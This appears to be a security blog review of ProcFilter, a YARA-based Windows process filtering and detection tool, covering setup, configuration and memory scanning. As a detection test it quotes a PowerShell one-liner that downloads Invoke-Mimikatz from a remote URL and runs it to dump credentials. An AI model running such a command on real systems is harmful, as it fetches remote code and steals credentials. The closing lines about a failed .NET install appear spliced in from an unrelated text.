Note: Next month, toolsmith #120 will represent ten years of award winning security tools coverage.  It's been an amazing journey; I look to you, dear reader, for ideas on what tool you'd like to see me cover for the decade anniversary edition. Contact information at the end of this post. Toolsmith #119 focuses on ProcFilter, a new project, just a month old as this is written, found on Github by one of my blue team members (shout-out to Ina). Brought to you by the GoDaddy Engineering crew, I see a lot of upside and potential in this project.  Per it's GitHub readme, ProcFilter is "a process filtering system for Windows with built-in YARA integration. YARA rules can be instrumented with custom meta tags that tailor its response to rule matches. It runs as a Windows service and is integrated with Microsoft's ETW API, making results viewable in the Windows Event Log. Installation, activation, and removal can be done dynamically and do not require a reboot."  Malware analysts can use ProcFilter to create YARA signatures to protect Windows environments against specific threats. It's a lightweight, precise, targeted tool that does not include a large signature set. "ProcFilter is also intended for use in controlled analysis environments where custom plugins can perform artifact-specific actions." GoDaddy's Emerson Wiley, the ProcFilter project lead provided me with valuable insight on the tool and its future. Endpoint tools don’t typically provide openness, flexibility, and extensibility so those are other areas where ProcFilter stands out. I’m passionate about creating extensible software - if people have the opportunity to implement their own ideas it’s pretty much guaranteed that you’ll be blown away by what they create. With the core of the project trending towards stability we’re going to start focusing on building plugins that do unique and interesting things with process manipulation. We’re just starting to scratch the surface there and I look forward to what comes next. Something I haven’t mentioned elsewhere is a desire to integrate support for Python or Lua plugins. This could provide security engineers a quick, easy way to react to process and thread events. There’s a testing branch with some of these features and we’ll see where it goes." ProcFilter integrates nicely with Git and Windows Event Logging to minimize the need for additional tools or infrastructure for rules deployment or results acquisition.  ProcFilter is a beta offering with lots of commits from Emerson. I grabbed the x64 release (debug available too) installer for the 1.0.0-beta.2 release. Installation was seamless and rapid. It runs as a service by default, you'll see ProcFilter Service via the services.msc as follows.  You'll want to review, and likely modify, procfilter.ini as it lets you manage ProcFilter with flexible granularity. You'll be able to manage plugins, rules files, blocking, logging, and quarantine, as well as scanning parameters and white-listing.  You can also work with ProcFilter interactively via the command prompt, again with impressive flexibility. A quick procfilter -status will advise you of your running state. Given that ProcFilter installs out of the gate with a lean rule set, I opted to grab a few additional rules for detection of my test scenario. There is one rule set built by Florian Roth (Neo23x0) that you may want to deploy situationally as it's quite broad, but offers extensive and effective coverage. As my test scenario was specific to PowerShell-born attacks such as Invoke-Mimikatz, I zoomed in for a very specific rule set devised by the man himself, mimikatz creator Benjamin Delpy. Yes, he's written very effective rules to detect his own craftsmanship. As noted in our May 2015 discussion of Rekall use for hunting in-memory adversaries, an attack such as IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds should present a good opportunity for testing. Given the endless amount of red vs. blue PowerShell scenarios, this one lined up perfectly. Using a .NET webclient call, this expression grabs Invoke-Mimikatz.ps1 from @mattifestation's PowerSploit Github and runs it in memory. The attack didn't get very far at all on Windows 10, by design, but that doesn't mean we don't want to detect such attempted abuses in our environment, even if unsuccessful. Running procfilter -memoryscan 10612 came through like a champ. The real upside of ProcFilter though is that it writes to the Windows Event Log, you just need to build a custom filter as described in the readme. The result, as dictated in part by your procfilter.ini configuration should like something like the following, once you trigger an event that matches one of your Yara rules. Great stuff from the GoDaddy Engineering team, I see significant promise in ProcFilter and really look forward to its continued support and development. Thanks to Emerson Wiley for all his great feedback. Cheers…until next time, for the big decade anniversary edition.  I stop all services that are possible, of remaining exe s running used procexp to see if anything is accessing that dll – nothing.  I have tried running dotnetfx in Safe mode and Safe mode with networking, I have used the cleaning tool mentioned here. still it says Always Microsoft.VisualBasic.Vsa.dll: Access denied. Obviously some evil skulldugery is occuring to get .net2.0 installed – well it ain’t working. Per https://github.com/godaddy/procfilter: ProcFilter is compatible with Windows 7+ and Windows Server 2008+ systems.